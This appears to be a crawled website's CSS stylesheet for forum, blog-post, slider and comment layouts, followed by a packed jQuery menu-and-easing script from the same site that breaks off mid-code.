.gTableBody,.gTableBody1,.gTableBottom,.gTableError,.forumNameTd,.forumLastPostTd,.threadNametd,.threadAuthTd,.threadLastPostTd,.threadsType,.postPoll,.newThreadBlock,.newPollBlock,.newThreadBlock,.newPollBlock,.gTableRight,.posttdMessage,.postTdInfo,.codeMessage,.quoteMessage,.forumIcoTd,.forumThreadTd,.forumPostTd,.gTableLeft,.threadIcoTd,.threadPostTd,.threadViewTd,.postBottom,.postTdTop {padding:7px 7px 9px 7px;background:url(/img/sep-d.png) center bottom repeat-x;}
.forumNameTd,.forumThreadTd,.forumPostTd,.threadNametd,.threadPostTd,.threadViewTd,.threadAuthTd,.postTdInfo {background:url(/img/sep-f.png) right bottom;padding:7px 9px 9px 7px;}
.postBottom,.postTdTop {padding:3px 7px 7px 7px;}
a.forum,a.threadLink {padding:0 0 0 10px;background:url(/img/12.gif) 0 center no-repeat;font-size:14px;}
a.forumLastPostLink {color:#666!important;}
.gTableLeft {font-weight:bold}
.gTableError {color:#FF0000}
.forumLastPostTd,.forumArchive {font-size:8pt}
a.catLink {text-decoration:none}
a.catLink:hover {text-decoration:underline}
.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:8pt;color:#FF0000!important;font-weight:bold}
.forumDescr {color:#888;font-size:8pt}
div.forumModer {color:#666;font-size:8pt}
a.forumModer {color:#555!important;text-decoration:underline}
.forumViewed {font-size:9px}
.forumBarKw {font-weight:normal}
a.forumBarA {text-decoration:none;color:#777!important}
a.forumBarA:hover {text-decoration:none}
.fastLoginForm {font-size:8pt}
.switch,.pagesInfo {padding:2px 5px;font-weight:bold;font-size:11px;color:#555;background:url(/img/inp.png);}
.switchActive {padding:2px 6px;font-weight:bold;color:#fff;background-position:-9px -3px!important;}
a.switchDigit,a.switchBack,a.switchNext {text-decoration:none;color:#555!important;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline}
.threadLastPostTd {font-size:8pt}
.threadDescr {color:#888;font-size:8pt}
.threadNoticeLink {font-weight:bold}
.threadsType {height:20px;font-weight:bold;font-size:8pt}
.threadsDetails {height:20px}
.forumOnlineBar {height:20px}
a.threadPinnedLink {font-weight:bold;color:#f63333!important}
a.threadFrmLink {color:#555!important}
.postpSwithces {font-size:8pt}
.thDescr {font-weight:normal}
.threadFrmBlock {font-size:8pt;text-align:right}
.forumNamesBar {font-size:11px;padding:3px 0}
.forumModerBlock {padding:3px 0}
.postPoll {text-align:center}
.postUser {font-weight:bold}
.postRankName {margin-top:5px}
.postRankIco {margin-bottom:5px;margin-bottom:5px}
.reputation {margin-top:5px}
.signatureHr {margin-top:20px}
.postTdInfo {padding:10px;text-align:center}
.posttdMessage {line-height:18px;padding:10px}
.pollQuestion {text-align:center;font-weight:bold} 
.pollButtons,.pollTotal {text-align:center}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:8pt}
.pollSubmit {font-weight:bold}
.pollEnd {text-align:center;height:30px}
.codeMessage,.quoteMessage {font-size:11px;padding:10px;background:url(/img/text.png);border:none!important;color:#555;}
.signatureView {display:block;font-size:8pt;line-height:14px;padding:0 0 0 10px;border-left:3px solid #ddd} 
.edited {padding-top:30px;font-size:8pt;text-align:right;color:gray}
.editedBy {font-weight:bold;font-size:8pt}
.statusBlock {padding-top:3px}
.statusOnline {color:#0f0}
.statusOffline {color:#f00}
.newThreadItem {padding:0 0 8px;background:url(/img/12.gif) no-repeat 0 4px}
.newPollItem {padding:0 0 8px;background:url(/img/12.gif) no-repeat 0 4px}
.pollHelp {font-weight:normal;font-size:8pt;padding-top:3px}
.smilesPart {padding-top:5px;text-align:center}
.userAvatar {background:url(/img/ava-f.png);width:96px;height:96px;padding:4px;}
.pollButtons button {margin:0 10px 0 0!important}
.postBottom .goOnTop {display:none!important}
.postIpLink {text-decoration:none;}
.post-b {margin:0 0 50px 0;}
.post-t {font-size:18px;padding:0 0 10px 0;line-height:20px;}
.post-t a {text-decoration:none;}
.post-t a:hover {color:#555;}
.post-i,.rel-img,#full-ph {float:left;width:242px;height:172px;background:url(/img/thmb.png) 0 -400px;padding:4px;}
.post-i div,.rel-img div,#full-ph div {position:relative;width:242px;height:172px;overflow:hidden;background:url(/img/noimg.png) center center no-repeat;}
.post-i img,#full-ph img {width:298px;min-height:190px;position:relative;margin:-10px 0 0 -30px;}
.post-i a,.rel-img a,.ph-lnk,#full-ph a {position:absolute;display:block;width:100%;height:100%;left:0;top:0;background:url(/img/thmb-m.png);opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-ms-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;}
.post-i a:hover,.rel-img a:hover,.ph-lnk:hover,#full-ph a:hover {opacity:.9;-moz-opacity:.9;filter:alpha(opacity=90);}
.post-i a span,.rel-img a span,.ph-lnk span,#full-ph a span {display:block;width:100%;height:100%;cursor:pointer;background:url(/img/thmb-v.png) center center no-repeat;}
.post-d,.post-m {float:right;width:440px;}
.post-d {max-height:148px;overflow:hidden;margin:0 0 9px 0;}
.post-f {line-height:16px;}
.post-f * {padding:0;margin:0;}
.post-f br,.post-f img {display:none;}
.post-m {padding:2px 0 0 0;font-size:11px;color:#bbb;background:url(/img/sep-g.png) center 0 repeat-x;}
.post-m a {color:#bbb;}
.post-r {float:right;padding:8px 0 0 0;}
.post-l {float:left;padding:9px 0 0 0;}
.post-l span {display:inline-block;height:14px;line-height:14px;font-weight:bold;background:url(/img/icn.png) 0 0 no-repeat;padding:0 5px 0 22px;}
.post-l span.m-cat {background-position:0 -500px;padding-left:20px;}
.post-l span.m-read {background-position:0 -199px;}
.post-l span.m-name {background-position:0 -100px;padding-left:18px;}
.post-l span.m-date {background-position:0 -300px;padding-left:18px;}
.post-l span.m-load {background-position:0 -400px;padding-left:21px;}
.post-fw {width:auto;float:none;}
#slider-b {width:702px;height:392px;padding:4px;background:url(/img/thmb.png);margin:0 0 30px 0;position:relative;}
#slider-b.no-mar {margin:0 0 20px 0;}
.flexslider {position:relative;width:702px;max-width:702px;height:392px;margin:0;padding:0;zoom:1;}
.flexslider .slides {zoom:1;margin:0;padding:0;}
.flexslider .slides > li {display:none;position:relative;overflow:hidden;list-style-type:none;background:none;-webkit-backface-visibility:hidden;margin:0;padding:0;height:392px;}
.slides:after {content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
html[xmlns] .slides {display:block;}
* html .slides {height:1%;}
.no-js .slides > li:first-child {display:block;}
.flexslider .slides img {max-width:710px;min-height:400px;position:relative;top:0;left:-5px;}
.caption {width:662px;background:url(/img/cap.png);text-shadow:1px 1px 0 rgba(0,0,0,.2);color:#fff;position:absolute;z-index:10;left:0;bottom:0;padding:20px;}
.slide-ttl {line-height:20px;font-size:18px;margin-bottom:15px;color:#fff;}
.slide-ttl a {text-decoration:none;}
.slide-txt {font-size:11px;line-height:145%;max-height:64px;overflow:hidden;}
.slide-txt * {padding:0;margin:0;}
.slide-txt img,.slide-txt br {display:none;}
.flex-direction-nav, .flex-direction-nav li {padding:0;margin:0;list-style:none;}
.flex-direction-nav a {position:absolute;top:160px;display:block;width:40px;height:40px;background-position:0 0;white-space:nowrap;text-indent:100%;overflow:hidden;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-ms-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;}
.flex-direction-nav a.flex-prev {left:0;}
.flex-direction-nav a.flex-next {right:0;background-position:-40px 0;}
.fnav-hov a.flex-prev {opacity:.7;-moz-opacity:.7;filter:alpha(opacity=70);}
.fnav-hov a.flex-next {opacity:.7;-moz-opacity:.7;filter:alpha(opacity=70);}
.flex-direction-nav a:hover {opacity:1;-moz-opacity:1;filter:alpha(opacity=100);background-position:0 -40px;}
.flex-direction-nav a.flex-next:hover {background-position:-40px -40px;}
#slider-b div.single-img {position:relative;overflow:hidden;list-style-type:none;background:none;-webkit-backface-visibility:hidden;margin:0;padding:0;height:392px;}
#slider-b div.single-img img {max-width:710px;min-height:400px;position:relative;top:0;left:-5px;display:block;}
#carousel {position:absolute;left:4px;bottom:4px;width:692px;padding:7px 5px 5px 5px;background:url(/img/cap.png);height:100px;}
#carousel li {margin-right:5px;height:100px;overflow:hidden;}
#carousel img {display:block;opacity:.4;-moz-opacity:.4;filter:alpha(opacity=40);width:100%;min-height:100px;cursor:pointer;left:0;}
#carousel img:hover {opacity:1;-moz-opacity:1;filter:alpha(opacity=100);}
#carousel .flex-active-slide img {opacity:1;-moz-opacity:1;filter:alpha(opacity=100);cursor:default;}
#carousel .flex-direction-nav li {margin:0;height:auto;}
#carousel .flex-direction-nav a {top:37px;}
#carousel .fnav-hov .flex-disabled {opacity:0;-moz-opacity:0;filter:alpha(opacity=0);}
.fpost-mss {line-height:140%;padding:20px 0;}
#post-rel {margin:10px 0 50px 0;}
#post-rel ul,#post-rel li {padding:0;margin:0;list-style:none;}
#post-rel li {float:left;width:220px;padding:0 0 0 25px;}
#post-rel li:first-child {padding:0;}
#post-rel li a {font-size:16px;text-decoration:none;}
#post-rel li a:hover {color:#555;}
.rel-img {margin:0 0 10px 0;height:132px;float:none;width:212px;background-position:-250px -400px;}
.rel-img div {width:212px;height:132px;}
.rel-img img {width:100%;min-height:140px;}
.fpost-t {padding:0 0 10px 0;font-size:11px;color:#999;}
.fpost-t strong {padding:0 5px 0 0;font-size:14px;}
.fpost-t a {color:#999;display:inline-block;font-weight:bold;height:14px;line-height:14px;background:url(/img/icn.png) 0 -700px no-repeat;padding:0 0 0 18px;}
.fpost-sh {padding:2px 0 20px 0;}
.fpost-sh ul,.fpost-sh li {padding:0;margin:0;list-style:none;}
.fpost-sh li {float:left;overflow:hidden;padding:0 10px 0 0;}
.fpost-sh li.sh-tw {width:98px;}
.fpost-sh li.sh-ggl {width:66px;}
.fpost-sh li.sh-oth {float:right;padding:2px 0 0 0;}
.no-comm {text-align:center;color:#999;padding:15px 0 20px 0;}
.comm-lst {padding:20px 0 10px 70px;}
.comm-i {padding:0 0 20px 0;}
.comm-t {background:url(/img/sep-d.png) center 0 repeat-x;}
.comm-l {background:url(/img/sep-dv.png) 0 center repeat-y;}
.comm-r {background:url(/img/sep-dv.png) right 0 repeat-y;}
.comm-b {background:url(/img/sep-d.png) 0 bottom repeat-x;position:relative;padding:10px 15px 20px 15px;}
.comm-ava {position:absolute;top:10px;left:-30px;width:46px;height:46px;padding:3px;background:#fff url(/img/ava-c.png);-moz-transform:rotate(-5deg);-ms-transform: rotate(-5deg);-webkit-transform: rotate(-5deg);-o-transform: rotate(-5deg);transform:rotate(-5deg);}
.comm-even .comm-ava {-moz-transform:rotate(2deg);-ms-transform: rotate(2deg);-webkit-transform: rotate(2deg);-o-transform: rotate(2deg);transform:rotate(2deg);}
.comm-ava img {width:46px;height:46px;}
.comm-top {margin:0 0 15px 20px;padding:0 0 12px 0;background:url(/img/sep-d.png) 0 bottom repeat-x;}
.comm-dt {margin:3px 0 0 0;color:#999;font-size:11px;}
.comm-ans {padding:10px 0 0 40px;color:#888;}
.ans-url {position:absolute;display:block;font-size:11px;bottom:0;right:0;padding:4px 10px;font-weight:bold;text-decoration:none;color:#888;background:url(/img/inp.png);}
.ans-url:hover {color:#555;}
.comm-show {padding:10px 0 0 0;font-size:11px;}
.comm-pg {padding:10px 0 0 0;text-align:right;}
.comm-pgc {padding:0 0 20px 0;text-align:center;}
.comf {padding:20px 0 0 70px;}
.comf p {margin:0 0 7px 0;}
#casing .comf label {display:block;color:#999!important;font-weight:bold;}
.comf .commFl {padding:9px 10px!important;}
.comf .commSbmFl {padding:10px 15px!important;text-transform:uppercase;}
.comf-t {float:left;width:520px;}
.comf-t .commFl {width:500px;}
.comf-s {float:right;}
.comf-s img {height:24px;}
#showAddonsFields,#hideAddonsFields {margin:5px 0;}
.sect-ttl {font-size:20px;padding:0 0 30px 0;}
.sect-ttl.no-mar {padding:0 0 20px 0;}
.ph-b {margin:0 0 20px 0;padding:0 0 0 10px;}
.ph-i {width:212px;margin:0 1px 1px 0;height:132px;background:url(/img/thmb.png) -250px -400px;padding:4px;}
.ph-img {overflow:hidden;position:relative;width:212px;height:132px;background:url(/img/noimg.png) center center no-repeat;}
.ph-t {width:257px;min-height:170px;position:relative;margin:-10px 0 0 -30px;}
.ph-m {position:absolute;top:5px;right:5px;z-index:99;}
.ph-ttl {font-size:16px;padding:5px 20px 10px 0;}
.ph-ttl a {text-decoration:none;}
.ph-ttl a:hover {color:#555;}
.ph-b .post-m,.ph-b .post-l {float:none;background:none;padding:0;width:227px;}
.ph-b .post-l {padding:5px 0 0 0;}
#ph-w.photo-mod table {width:710px !important;}
#ph-w.photo-mod table td {width:235px!important;}
#ph-w.photo-mod table,#ph-w.photo-mod table td {border-spacing:0!important;padding:0!important;margin:0!important;vertical-align:top;text-align:left;}
#full-dsc {float:right;width:430px;}
#ph-ul,#ph-ul li {margin:0;list-style:none;}
#ph-ul {background:url(/img/sep-d.png) 0 bottom repeat-x;padding:0 0 2px 0;}
#ph-ul li {background:url(/img/sep-d.png) center 0 repeat-x;padding:8px 0 6px 0;font-size:14px;color:#777;}
#ph-ul li .dsc-t,.full-rt .dsc-t {font-weight:bold;}
.ph-but {font-size:13px!important;float:right;padding:5px 10px;text-decoration:none;position:relative;margin:-4px 0 0 0;}
.full-rt {padding:10px 0 12px 0;background:url(/img/sep-d.png) center bottom repeat-x;font-size:14px;color:#777;}
.full-rt .rt-l {float:left;}
.full-rt .rt-r {float:right;}
#ph-txt {background:url(/img/sep-d.png) 0 0 repeat-x;margin:20px 0 0 0;padding:20px 0 0 0;}
.ph-hr {margin:20px 0;clear:both;}
#ph-near {padding:0 0 22px 0;margin:0 0 20px 0;background:url(/img/sep-d.png) 0 bottom repeat-x;text-align:center;}
#ph-near table {width:100%;}
.load-lst {float:left;padding:4px 0;margin:0 20px 20px 0;width:300px;list-style:none;background:url(/img/text.png);font-size:10px;color:#888;}
.load-lst li {padding:6px 15px 4px 15px;background:url(/img/sep-w.png) 0 0 repeat-x;}
.load-lst li:first-child {background:none;padding:4px 15px;}
.ld-but,.rld-but {display:inline-block;text-decoration:none;}
.post-mr {float:right;padding:5px 0 0 0;}
.post-mr a {display:inline-block;color:#fff;font-size:10px!important;text-decoration:none;padding:3px 7px;}
.rec-news .post-b {margin:0;}
.rec-news .post-sml {margin:0 0 9px 0;}
.post-sml {float:left;width:223px;padding:0 20px 0 0;}
.post-rsml {padding:0 0 0 20px;}
.post-first,.post-last {padding:0;}
.post-sml .post-t {font-size:14px;line-height:16px;padding:0;max-height:50px;overflow:hidden;}
.post-sml .post-t a {color:#555;}
.post-sml .post-i {background:url(/img/thmb.png) -540px -530px;width:64px;height:44px;padding:3px;}
.post-sml .post-i div {position:relative;width:64px;height:44px;}
.post-sml .post-i img {width:64px;min-height:44px;margin:0;}
.post-sml .post-d {width:145px;max-height:50px;margin:0;padding:0;}
.rec-news .ph-b {float:left;width:223px;padding:0 0 0 20px;}
.rec-news .ph-first {padding:0;}
.rec-news .ph-b .post-d {float:none;width:auto;padding:8px 0 0 0;}
.rec-news .ph-b .post-mr {float:none;text-align:right;}
.rec-news .ph-ttl {height:38px;overflow:hidden;}
.post-inf {padding:0 0 9px 0;margin:0 0 7px 0;background:url(/img/sep-d.png) center bottom repeat-x;float:none;width:210px;}
.post-inf .post-i {background:url(/img/thmb.png) -540px -530px;width:64px;height:44px;padding:3px;}
.post-inf .post-i div {width:64px;height:44px;}
.post-inf .post-i img {width:64px;min-height:44px;margin:0;}
.post-inf .post-d {width:125px;max-height:50px;}
.post-inf .post-t {font-size:12px;max-height:50px;line-height:16px;font-weight:bold;}
.com-i {padding:0 0 10px 0;margin:0 0 7px 0;background:url(/img/sep-d.png) center bottom repeat-x;}
.com-ii {max-height:106px;overflow:hidden;}
.com-im {float:left;width:46px;height:46px;padding:3px;background:url(/img/ava-d.png);margin:4px 10px 3px 0;}
.com-im img {width:46px;height:46px;}
.com-au {font-weight:bold;padding:0 0 2px 0;color:#666;}
.com-au a {text-decoration:none;}
.com-au a:hover {text-decoration:underline;}
.au-lnk {color:#666;}
.com-dt {font-size:10px;line-height:12px;color:#999;}
.com-txt {font-size:11px;line-height:13px;padding:6px 0 0 0;}
.sidebox .eTag {font-size:11px!important;margin:0 0 2px 0;text-decoration:none;text-transform:lowercase;font-weight:bold;display:inline-block;height:20px;line-height:20px;padding:0 5px 0 15px;color:#eee;background:#bbb url(/img/tag.png) 0 0 no-repeat;letter-spacing:-1px;}
#bottom .sidebox .eTag {background:#444 url(/img/tag-b.png) 0 0 no-repeat;color:#222;}
#leftSwch,#rightSwch {background:url(/img/arr.png) 0 0 !important;display:block;height:32px!important;width:22px!important;opacity:.5;-moz-opacity:.5;filter:alpha(opacity=50);}
#rightSwch {background-position: 0 -32px !important;}
#leftSwch:hover,#rightSwch:hover {opacity:1;-moz-opacity:1;filter:alpha(opacity=100);}
#fancybox-overlay {background:#000!important;opacity:.7!important;-moz-opacity:.7!important;filter:alpha(opacity=70)!important;}
.eTitle div,.sidebox .gTableTop {font-family:Tahoma, Geneva, sans-serif;}
.post-inf .post-t {font-family:Tahoma, Geneva, sans-serif!important;}
.fpost-sh li.sh-tw,.fpost-sh li.sh-ggl,.fpost-sh li.sh-fb {padding-top:5px;}

.f-icon{float:right;}
.f-icon img:hover{opacity:0.8;}
.f-iconB{float:center;}
.f-iconB img:hover{opacity:0.8;}

/* ----////// Эффект мигания /////------- */ 

#ibanners a img { 
opacity:1.0; -moz-opacity:0.3; filter:alpha(opacity=100); 
} 

#ibanners a:hover img { 
opacity:0.3; -moz-opacity:1.0; filter:alpha(opacity=60); 
}
/* ------------- */

.marimg {margin: 20px;}

#powered_by {
 float: right;
 font: 9px/10px 'Arial';
 color: #120101;
 margin-right: 2px;
 width: 45%;
 line-height: 10px;
 margin-top: 10px;
 text-align: right;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rutafest.art/js/ui.js
body_size: 34608
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(c/a))+String.fromCharCode(c%a+161)};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\[\xa1-\xff]+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp(e(c),'g'),k[c])}}return p}('§ ¦¨=\'/¢°/\';$.Ë.£ý=£(¤«){§ ¢Ä=$.Ë.£ý;¢Ä.o=[];¢Ä.¤«={};¢Ä.c={¦À:\'¦×-¦Ó\',¥¢:\'´-¢ä\',¥ý:\'´-í\'};¢($.â.¥Ú){¤¹=\'¥Ú\'}«{¤¹=\'¥Þ\'};¢($.â.¥Û){¤ä=\'¥Û\'}«{¤ä=\'¥Þ\'};¢Ä.¢ó={¤ü:­,¥¬:8,¥Ô:¦Ï,¤Û:\'´-¸\',¥û:¢Ú,¥ô:{»:\'¤Õ\',¢¼:\'¤Õ\'},¥í:¢Û,¥þ:¤¹,¥À:{»:\'£ñ\',¢¼:\'£ñ\'},¥¹:¢Û,¢ü:¦Ð,¤î:¤ä,¦±:­,¥é:£(){},¤ñ:£(){}};§ o=$.£¹({},¢Ä.¢ó,¤«);¢(!o.¢ü){o.¢ü=$(\'¤:¢¬ ©:¢¬\',¨).¾()}«{$(\'¤ ©\',¨).¾(o.¢ü)}¨.¢¾(£(){§ ¦®=$(\'©:¦Ä(¤)\',¨);¦®.¢¾(£(){¢(o.¦±){$(\'>a\',¨).Æ(\'<¥÷ Ì="\'+¢Ä.c.¥ý+\'">&¦Á;</¥÷>\')}$(¨).º(¢Ä.c.¥¢)});$(\'¤\',¨).¿({Ý:\'¢É\',¢Ë:\'¢à\'});¢(o.¤ü){§ ¤ö=$(\'¤\',¨);¤ö.¢¾(£(){§ ¤È=$(\'>©:¤Î(.¦á)\',¨).½;¢(¤È>=o.¥¬){¢(¤È>=o.¥Ô){$(¨).¾(3*o.¢ü+2).º(\'£Ö ¦¸\');$(\'©:¤í-¤õ(¦¹)\',¨).º(\'¤Ì\')}«{$(¨).¾(2*o.¢ü+1).º(\'£Ö ¦â\');$(\'©:¤í-¤õ(¦ä)\',¨).º(\'¤Ì\')}}})}§ ¦à=¨,¢Ô=¤ß;£ ¤Ç(¢Â){¢(¢Â.¤è.£×()==\'©\'){§ ë=$(\'> ¤\',¢Â);¦ ë.½?ë[0]:×}«{¦ ¢Â}}£ ¥ã(¢Â){¢(¢Â.¤è.£×()==\'¤\'){¦ $(¢Â).¦ß(\'©\')[0]}«{¦ ¢Â}}£ ¥Ï(){§ ë=¤Ç(¨);§ $Ì=$(¨);§ $¤ï=$(\'££.¦Þ\',¨);§ $¥ø=$(\'££.¯-¦å\',¨);¢(!ë)¦;$.á(ë,\'¤É\',­);¢í(£(){¢(!$.á(ë,\'¤É\')){$(ë).¢Á(o.¥À,o.¥¹,o.¤î,£(){o.¤ñ.÷(ë)});$Ì.ß(o.¤Û);¢(!$(\'a\',$Ì).¢ú(\'£¯-´\')){$¤ï.¥ù().¢Á({¢¼:0},¢Û);$¥ø.¥ù().¢Á({¢¼:0},¢Û)}}},o.¥û)}£ ¥Í(){§ ë=¤Ç(¨);¢(!ë)¦;$.á(ë,\'¤É\',µ);$(ë).¿({¢Ô:¢Ô++}).¢Á(o.¥ô,o.¥í,o.¥þ,£(){o.¥é.÷(ë)});¢(¨.¤è.£×()==\'¤\'){§ ©=¥ã(¨);$(©).º(\'¸\');$(\'> a\',©).º(\'¸\')}$(¨).º(o.¤Û)}$(\'©\',¨).£¢().¸(¥Í,¥Ï)})};$(\'¥Ü\').Æ(\'<¢² ¢³="¢­/¿">¤.¬-¯,¤.¬-¯ * {¢ß:0;¢ø:0;}¤.¬-¯ {¢Ë:¢Ù;Û:¢ð;¢ß:0;¢ø:0;¦°-¢²:¢à;}¤.¬-¯ © {¢Ë:¢Ù;¦°-¢²:¢à;¢ï:Ý;Û:¢ð;}¤.¬-¯ ©:¸ {¦Î:¦Ò;}¤.¬-¯ a {¢Ë:¢Ù;Û:¢ð;}¤.¬-¯ ¤ {Û:¤å;Ý:0;¾:¥Ç;£³:¢É;Ý:-£¤;}¤.¬-¯ ¤ a {¦Ö:1;}¤.¬-¯ ¤ © {¢ï:Ý;}¤.¬-¯ ¤ ¤ {£³:0;¢ß:0 0 0 ¥Ç;}¤.¬-¯ ©:¸ ¤,¤.¬-¯ ©:¢· ¤,¤.¬-¯ ©.´-¸ ¤ {Ý:¢É;}¤.¬-¯ ©:¸ ¤ ¤,¤.¬-¯ ©:¢· ¤ ¤,¤.¬-¯ ©.´-¸ ¤ ¤ {Ý:-£¤;}¤.¬-¯ ¤ ©:¸ ¤,¤.¬-¯ ¤ ©:¢· ¤,¤.¬-¯ ¤ ©.´-¸ ¤ {Ý:¢É;}¤.¬-¯ ¤ ©:¸ ¤ ¤,¤.¬-¯ ¤ ©:¢· ¤ ¤,¤.¬-¯ ¤ ©.´-¸ ¤ ¤ {Ý:-£¤;}¤.¬-¯ ¤ ¤ ©:¸ ¤,¤.¬-¯ ¤ ¤ ©:¢· ¤,¤.¬-¯ ¤ ¤ ©.´-¸ ¤ {Ý:¢É;}¤.¬-¯ ¤ ¤ ©:¸ ¤ ¤,¤.¬-¯ ¤ ¤ ©:¢· ¤ ¤,¤.¬-¯ ¤ ¤ ©.´-¸ ¤ ¤ {Ý:-£¤;}¤.¬-¯ ¤ ¤ ¤ ©:¸ ¤,¤.¬-¯ ¤ ¤ ¤ ©:¢· ¤,¤.¬-¯ ¤ ¤ ¤ ©.´-¸ ¤ {Ý:¢É;}¤.¬-¯ ¤ ¤ ¤ ©:¸ ¤ ¤,¤.¬-¯ ¤ ¤ ¤ ©:¢· ¤ ¤,¤.¬-¯ ¤ ¤ ¤ ©.´-¸ ¤ ¤ {Ý:-£¤;}¤.¬-¯ ©.´-¢ä a {¢ø-£é:¦Õ;}¤.¬-¯ © a .´-í {£é:¥³;£³:¢è;¾:¢è;»:¢è;Û:¤å;¢Ë:¢Ù;¦§:¦¦;¢­-¦Ô:-¦Í;¢ý:¢ò(\'+¦¨+\'¦Ì.¦Å) ¦Ã-¦Â 0 -¦Æ;}¤.¬-¯ © a:¸ .´-í,¤.¬-¯ ©.´-¸ a .´-í,¤.¬-¯ © a.£¯-´ .´-í{¢ý-Û:-¢è ¥¡;}¤.¬-¯ ¤ © a .´-í,¤.¬-¯ ©.´-¸ ¤ a .´-í,¤.¬-¢À © a .´-í {¢ý-Û:0 0;}¤.¬-¯ ¤ © a:¸ .´-í,¤.¬-¯ © ©.´-¸ a .´-í,¤.¬-¯ ¤ © a.£¯-´,¤.¬-¢À © a:¸ .´-í,¤.¬-¢À ©.´-¸ a .´-í,¤.¬-¢À © a.£¯-´ .´-í .´-í{¢ý-Û:-¢è 0;}¤.¬-¢À ¤{£³:0;}¤.¬-¢À ©{¢ï:¢à;}¤.¬-¢À © ©{¢ï:Ý;¢ø:0;}.£Ö > © {£ô-£é:¤ë ¤ì #¦Ç;}.£Ö > ©.¤Ì {£ô-£é:¢à!¦Ë;}</¢²>\');ñ.â[\'¦Ê\']=ñ.â[\'£Å\'];ñ.£¹(ñ.â,{¥¼:\'¥¥\',£Å:£(x,t,b,c,d){¦ ñ.â[ñ.â.¥¼](x,t,b,c,d)},¦É:£(x,t,b,c,d){¦ c*(t/=d)*t+b},¥¥:£(x,t,b,c,d){¦-c*(t/=d)*(t-2)+b},¦È:£(x,t,b,c,d){¢((t/=d/2)<1)¦ c/2*t*t+b;¦-c/2*((--t)*(t-2)-1)+b},¦Ø:£(x,t,b,c,d){¦ c*(t/=d)*t*t+b},¦Ù:£(x,t,b,c,d){¦ c*((t=t/d-1)*t*t+1)+b},¦ê:£(x,t,b,c,d){¢((t/=d/2)<1)¦ c/2*t*t*t+b;¦ c/2*((t-=2)*t*t+2)+b},¦é:£(x,t,b,c,d){¦ c*(t/=d)*t*t*t+b},¦è:£(x,t,b,c,d){¦-c*((t=t/d-1)*t*t*t-1)+b},¦ç:£(x,t,b,c,d){¢((t/=d/2)<1)¦ c/2*t*t*t*t+b;¦-c/2*((t-=2)*t*t*t-2)+b},¦ë:£(x,t,b,c,d){¦ c*(t/=d)*t*t*t*t+b},¦ì:£(x,t,b,c,d){¦ c*((t=t/d-1)*t*t*t*t+1)+b},¦ð:£(x,t,b,c,d){¢((t/=d/2)<1)¦ c/2*t*t*t*t*t+b;¦ c/2*((t-=2)*t*t*t*t+2)+b},¦ï:£(x,t,b,c,d){¦-c*®.¥®(t/d*(®.¢©/2))+c+b},¦î:£(x,t,b,c,d){¦ c*®.£À(t/d*(®.¢©/2))+b},¦í:£(x,t,b,c,d){¦-c/2*(®.¥®(®.¢©*t/d)-1)+b},¦æ:£(x,t,b,c,d){¦(t==0)?b:c*®.¢Î(2,¢¨*(t/d-1))+b},¦Ý:£(x,t,b,c,d){¦(t==d)?b+c:c*(-®.¢Î(2,-¢¨*t/d)+1)+b},¦Ü:£(x,t,b,c,d){¢(t==0)¦ b;¢(t==d)¦ b+c;¢((t/=d/2)<1)¦ c/2*®.¢Î(2,¢¨*(t-1))+b;¦ c/2*(-®.¢Î(2,-¢¨*--t)+2)+b},¦Ú:£(x,t,b,c,d){¦-c*(®.£á(1-(t/=d)*t)-1)+b},¦Û:£(x,t,b,c,d){¦ c*®.£á(1-(t=t/d-1)*t)+b},¦ã:£(x,t,b,c,d){¢((t/=d/2)<1)¦-c/2*(®.£á(1-t*t)-1)+b;¦ c/2*(®.£á(1-(t-=2)*t)+1)+b},¦ñ:£(x,t,b,c,d){§ s=1.¢ç;§ p=0;§ a=c;¢(t==0)¦ b;¢((t/=d)==1)¦ b+c;¢(!p)p=d*.3;¢(a<®.¢´(c)){a=c;§ s=p/4}« § s=p/(2*®.¢©)*®.¤Ø(c/a);¦-(a*®.¢Î(2,¢¨*(t-=1))*®.£À((t*d-s)*(2*®.¢©)/p))+b},¦³:£(x,t,b,c,d){§ s=1.¢ç;§ p=0;§ a=c;¢(t==0)¦ b;¢((t/=d)==1)¦ b+c;¢(!p)p=d*.3;¢(a<®.¢´(c)){a=c;§ s=p/4}« § s=p/(2*®.¢©)*®.¤Ø(c/a);¦ a*®.¢Î(2,-¢¨*t)*®.£À((t*d-s)*(2*®.¢©)/p)+c+b},¦¿:£(x,t,b,c,d){§ s=1.¢ç;§ p=0;§ a=c;¢(t==0)¦ b;¢((t/=d/2)==2)¦ b+c;¢(!p)p=d*(.3*1.5);¢(a<®.¢´(c)){a=c;§ s=p/4}« § s=p/(2*®.¢©)*®.¤Ø(c/a);¢(t<1)¦-.5*(a*®.¢Î(2,¢¨*(t-=1))*®.£À((t*d-s)*(2*®.¢©)/p))+b;¦ a*®.¢Î(2,-¢¨*(t-=1))*®.£À((t*d-s)*(2*®.¢©)/p)*.5+c+b},¦¼:£(x,t,b,c,d,s){¢(s==Ø)s=1.¢ç;¦ c*(t/=d)*t*((s+1)*t-s)+b},¦½:£(x,t,b,c,d,s){¢(s==Ø)s=1.¢ç;¦ c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},¦¾:£(x,t,b,c,d,s){¢(s==Ø)s=1.¢ç;¢((t/=d/2)<1)¦ c/2*(t*t*(((s*=(1.¥­))+1)*t-s))+b;¦ c/2*((t-=2)*t*(((s*=(1.¥­))+1)*t+s)+2)+b},¥å:£(x,t,b,c,d){¦ c-ñ.â.¤Ü(x,d-t,0,c,d)+b},¤Ü:£(x,t,b,c,d){¢((t/=d)<(1/2.¢å)){¦ c*(7.£Â*t*t)+b}« 